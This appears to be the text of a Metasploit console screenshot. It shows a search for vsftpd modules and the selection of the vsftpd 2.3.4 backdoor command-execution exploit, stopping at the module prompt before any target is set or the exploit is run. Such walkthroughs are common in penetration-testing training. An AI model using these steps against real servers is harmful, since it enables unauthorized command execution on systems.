 msf6 > search vsftpd
Matching Modules
================
# Name Disclosure Date Rank Check Description
- ---- --------------- ---- ----- -----------
0 auxiliary/dos/ftp/vsftpd_232 2011-02-03 normal Yes VSFTPD 2.3.2 Denial of Service
1 exploit/unix/ftp/vsftpd_234_backdoor 2011-07-03 excellent No VSFTPD v2.3.4 Backdoor Command
Execution
Interact with a module by name or index. For example info 1, use 1 or use exploit/unix/ftp/vsftpd_234_backdoor
msf6 > use 1
[*] No payload configured, defaulting to cmd/unix/interact
msf6 exploit(unix/ftp/vsftpd_234_backdoor) >